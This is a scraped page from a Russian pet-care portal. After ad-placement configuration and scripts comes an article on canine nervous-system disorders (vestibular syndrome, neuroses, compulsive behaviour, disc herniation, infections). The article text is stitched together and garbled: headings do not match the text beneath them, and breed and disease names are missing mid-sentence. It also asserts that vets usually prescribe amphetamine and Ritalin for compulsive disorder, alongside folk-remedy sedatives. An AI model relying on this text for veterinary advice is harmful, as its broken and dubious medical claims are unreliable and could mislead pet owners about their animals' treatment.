\")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-10239 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Заболевания нервной системы у собак</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-10239" class="post-10239 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Ампутация конечности у собак</h2><h2>Симптомы патологии</h2><p>Симптомы периферического и центрального вестибулярного синдрома идентичны. Определяющими будут:</p><ul><li>нарушение координации движений (дезориентация, спотыкания и падения на ровном месте, «барахтание» на полу, безудержное хождение по кругу)</li><li>беспричинный видимый наклон головы в направлении очага поражения (при развитии патологии с одной стороны);</li><li>подергивания глазных яблок (вертикальный нистагм).</li></ul><p> Важно! Собаководы могут воспринимать некоторые из указанных вариантов поведения питомца как приглашение поиграть и не спешат сделать обследование. Это серьезное заблуждение, которое может стоить питомцу жизни</p><p>Среди других симптомов возможны:</p><ul><li>головокружения, особенно интенсивно проявляются у пожилых животных, которые встают с большим трудом или вообще не в состоянии это сделать;</li><li>частичная потеря слуха (отсутствие реакции на команды);</li><li>появление судорог, обильного слюнотечения, рвоты;</li><li>паралич лицевых мышц;</li><li>отсутствие интереса к еде, справление естественных нужд под себя (при запущенных стадиях).</li></ul><p><img decoding="async" src="/wp-content/uploads/3/1/0/3105b35a6d5dceba56c92ef97ab291a9.jpeg" alt="" /></p><h2>Другие заболевания нервной системы</h2><p>Другие заболевания нервной системы</p><p>Стрессы, длительное пребывание в одиночестве, а также нарушение условий содержания может вызвать у собаки психические расстройства, проявляющиеся в изменении поведения животного.</p><p>Неврозы у собак развиваются по разным причинам. Наиболее частой является сильный стресс, кроме того, причиной невроза может стать невнимательное отношение хозяина и некачественное питание животного, инфекционные заболевания.</p><p>Невроз может проявляться по заторможенному или возбужденному типу. В первом случае активность собаки резко снижается, животное не реагирует (или реагирует очень медленно) на внешние раздражители, перестает выполнять команды хозяина.</p><p>Во втором случае, напротив, животное становится крайне восприимчивым даже к незначительным воздействиям внешних факторов, активность собаки возрастает и одновременно она либо становится крайне пугливой, либо агрессивной.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Неврозы могут стать провоцирующим фактором развития многих серьезных заболеваний внутренних органов, поэтому при проявлении описанных симптомов необходимо принять меры по излечению собаки.</p><p>При легкой форме невроза зачастую достаточно профилактических мер общего характера, чтобы животное выздоровело. Во-первых, не следует физически и эмоционально перегружать собаку. Временно откажитесь от активной дрессировки. Гулять лучше в спокойных местах, подальше от автомагистралей и людных улиц. Обращаться с животным нужно спокойно, не допускать грубых окриков и наказаний – все это только усугубит невротическое состояние животного.</p><p>Пища, которую вы даете собаке, должна содержать достаточное количество необходимых витаминов и микроэлементов. Рекомендуется включать в рацион побольше молочных и мясных продуктов. Разумеется, все они должны быть свежими и качественными.</p><p>Если у собаки развилась тяжелая форма невроза, следует проконсультироваться с ветеринаром относительно применения лекарственных препаратов. Самим давать животному транквилизаторы не стоит. Можно попробовать средства народной медицины – отвары корней валерианы, травы пустырника в качестве успокоительного, а для поднятия жизненного тонуса – настойки элеутерококка колючего, левзеи сафлоровидной, родиолы розовой, лимонника китайского или женьшеня. Но не следует забывать и о том, что и во время, и после лечения нужно внимательно относиться к своему питомцу, стараться оберегать собаку от сильных переживаний, которые могут стать причиной не только неврозов, но и других заболеваний.</p><p>Результатом сильного стресса могут стать и так называемые навязчивые состояния, когда животное регулярно повторяет одни и те же действия, лишенные практического значения, а иногда и наносящие вред самой собаке. Животное может вылизывать шерсть и кусать собственные части тела, что приводит к развитию кожных болезней и появлению ран и язв на коже. Также собаки с синдромом навязчивых состояний могут пытаться поймать собственный хвост, гоняясь за ним, лают на пищу, заглатывают камешки и грязь. Часто наблюдается повышенное слюноотделение. Кроме перечисленных симптомов, у собак могут происходить зрительные галлюцинации – в этом случае животные ведут себя так, словно охотятся на воображаемую добычу.</p><p>Установлено, что такое поведение собак является неосознанным стремлением защититься от негативного воздействия стресса. Однако действия, осуществлямые собаками с синдромом навязчивых состояний, не снижают влияния стрессогенных факторов на организм животного.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='10246,10247,10248,10249,10250,10251,10252,10253,10254,10255'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-10239 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/2/e/b2e0eb5ff46eb3329157615d23e4c125.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/b/2/e/b2e0eb5ff46eb3329157615d23e4c125.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/2/e/b2e0eb5ff46eb3329157615d23e4c125.jpg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/e/d/5ed702b00fe77670bd15b2705e2ade0e.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/5/e/d/5ed702b00fe77670bd15b2705e2ade0e.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/e/d/5ed702b00fe77670bd15b2705e2ade0e.jpg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/2/9/a29790560dd35773a19a6af1446da417.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/a/2/9/a29790560dd35773a19a6af1446da417.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/2/9/a29790560dd35773a19a6af1446da417.jpg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/2/b/92b59d4e202328835f1ead547510b7e0.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/9/2/b/92b59d4e202328835f1ead547510b7e0.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/2/b/92b59d4e202328835f1ead547510b7e0.jpg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/d/8/3d8c61d2860eb419b03f23faba9cb7c4.jpe' data-full='https://klkfavorit.ru/wp-content/uploads/3/d/8/3d8c61d2860eb419b03f23faba9cb7c4.jpe'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/d/8/3d8c61d2860eb419b03f23faba9cb7c4.jpe" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/f/1/7f1c58cc39364206f56c45b6673946e7.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/7/f/1/7f1c58cc39364206f56c45b6673946e7.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/f/1/7f1c58cc39364206f56c45b6673946e7.jpg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/0/0/e006e9d75ed1d9d57884f62fbb18ee55.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/e/0/0/e006e9d75ed1d9d57884f62fbb18ee55.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/0/0/e006e9d75ed1d9d57884f62fbb18ee55.jpg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/2/6/4262134148230532f7af7701f6a96afb.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/4/2/6/4262134148230532f7af7701f6a96afb.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/2/6/4262134148230532f7af7701f6a96afb.jpg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/a/1/aa15513046d91197cdc530a9024b5636.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/a/1/aa15513046d91197cdc530a9024b5636.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/a/1/aa15513046d91197cdc530a9024b5636.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/9/c/79c26808bb407767f45608c49a0f6166.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/9/c/79c26808bb407767f45608c49a0f6166.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/9/c/79c26808bb407767f45608c49a0f6166.jpeg" class="attachment-thumbnail size-thumbnail" alt="Заболевания нервной системы у собак" /></a></dt></dl></div></div><p>Для преодоления синдрома необходимо уделять животному больше внимания. Следует чаще гулять со своим питомцем, дрессировать собаку, а также играть с ней. Навязчивые состояния часто появляются у тех животных, которые подолгу остаются в одиночестве и мало гуляют, поэтому нужно стараться сделать жизнь собаки более интересной и разнообразной. В то же время следует избегать всего, что вызывает у животного стресс.</p><p>При проявлении симптомов навязчивых состояний (воображаемая охота, вылизывание и др.) не надо показывать собаке свою обеспокоенность по поводу ее поведения, так как тревога хозяина быстро передается животному.</p><p>Для достижения максимального эффекта от лечения необходимо посоветоваться с врачом. Разработан ряд эффективных антидепрессантов, которые ускорят процесс выздоровления собаки, однако их прием должен осуществляться под контролем специалиста.</p><p>Ветеринары обычно назначают препараты «Амфетамин» и «Риталин». Помимо терапевтического лечения, животное с этим заболеванием нуждается в значительных физических нагрузках, поэтому нужно как можно больше гулять с собакой и дрессировать ее.</p><p><b>Данный текст является ознакомительным фрагментом.</b></p><h2>Межпальцевая киста: симптомы, диагностика, лечение</h2><h2>Пододерматит у собак: причины, диагностика и лечение</h2><h2>Болезнь Ауески</h2><h2>Видео про паралич задних лап у собак</h2><p>«Основой основ» тела собаки служит… позвоночник. Именно к нему крепится большая часть мышц, череп, сама полость позвоночного столба служит «убежищем» для спинного мозга. Так что все логично. Неудивительно, что многие болезни позвоночника у собак чрезвычайно опасны для здоровья и жизни питомца. При обнаружении их симптомов нужно немедленно вызывать ветеринара.</p><p>Спинной мозг является одним из наиболее важных и чувствительных органов в теле животного. Если его ткани повреждены, дефекты не восстанавливаются, а только замещаются волокнистой соединительной тканью.</p><p>Для защиты от повреждений спинной мозг находится в позвоночном канале и прикрыт костью везде, за исключением мест сочленений отдельных позвонков. Эти соединения заполнены каучуковидными подушечками, которые называются межпозвоночными дисками. Такая конструкция позволяет спине двигаться почти во всех направлениях.</p><p><img decoding="async" src="/wp-content/uploads/3/e/c/3ec7ee48a568dd48df8eb44a99f7de2d.jpeg" alt="" /></p><p><b>Диск составлен из двух частей.</b></p><p>Внешнее покрытие (фиброзное кольцо) напоминает большую и толстую раковину моллюска. Оно состоит из жестких волокон, защищающих и удерживающих центральную часть (мясистое ядро). Чуть ниже спинного мозга располагается наиболее тонкая часть диска. Если оболочка межпозвоночного диска похожа на резину по консистенции, то центральная часть больше напоминает зубную пасту.</p><p>Дегенеративная болезнь вызывает ослабление внешней части диска, что приводит к разрыву оболочки и появлению грыжи . Принято считать, что к подобному приводят травмы, однако это не совсем так: действительно, сильные механические воздействия могут способствовать возникновению грыжи, но действуют они как «спусковой крючок», не являясь непосредственной причиной.</p><p><b>Сегодня специалисты считают, что болезнь эта – генетически обусловлена</b></p><p>. Определенные породы, особенно , Лхаса-Апсо, ы и имеют самые высокие шансы заболеть межпозвоночной грыжей. Какова симптоматика и диагностика при этой патологии? Все зависит от текущей стадии заболевания:</p><ul><li> <b>Первая стадия</b> характеризуется<b>резкими, но быстро и самопроизвольно проходящими болями</b> .</li><li>На <b>второй</b><b>стадии</b> боль, пусть даже не слишком сильная, постоянно<b>проявляется при пальпации поясничной области.</b></li><li>На <b>третьей стадии</b> возникает<b>частичный</b> (). В более легких случаях (что встречается куда реже) собака испытывает<b>сложности с координацией движений</b> .</li><li>На <b>четвертой стадии полный или частичный паралич</b> развивается в 100% случаев, но при этом чувствительность кожного покрова все же сохраняется в полном объеме.</li><li> <b>Пятая стадия</b> характеризуется и<b>параличом, и полной потерей чувствительности</b> .</li></ul><p><b>Риккетсиозы.</b></p><p>Собаки, «подцепившие» этот недуг, ярко демонстрируют признаки<b>дисфункции спинного мозга.</b> Риккетсиозы, кроме прочего, почти всегда<b>сопровождаются</b><b>тяжелейшими вторичными инфекциями</b> , такими как менингококковый Рокки Мунтэйна и , поражающими непосредственно ткань спинного мозга. Для идентификации инфекции также используют анализы крови и мочи. Антибиотикотерапия – единственный метод лечения. Срок его может достигать двух-трех недель. При быстром начале терапии прогноз хороший, но в запущенных случаях рекомендуется эвтаназия.</p><p><img decoding="async" src="/wp-content/uploads/c/5/9/c595c94067d12c33865044c8d3cdb54a.jpeg" alt="" /></p><p><b>Энцефаломиелит, вызываемый возбудителем чумы плотоядных</b></p><p>. Очень тяжелая вирусная инфекция, вызывающая набухание оболочек головного и спинного мозга. Неврологические признаки могут появиться внезапно, но в большинстве случаев патология развивается на протяжении нескольких дней. Начинается все с<b>лихорадки и сильной боли в области спины, а заканчивается параличом.</b> Точный диагноз поставить без вскрытия трупа очень сложно.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='10256,10257,10258,10259,10260,10261,10262,10263,10264,10265'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-10239 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/9/d/a9dc6a4ad4af7d366dae5b97ca8f9302.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/9/d/a9dc6a4ad4af7d366dae5b97ca8f9302.jpeg'><img loading="lazy" decoding="async" width="150" height="150" 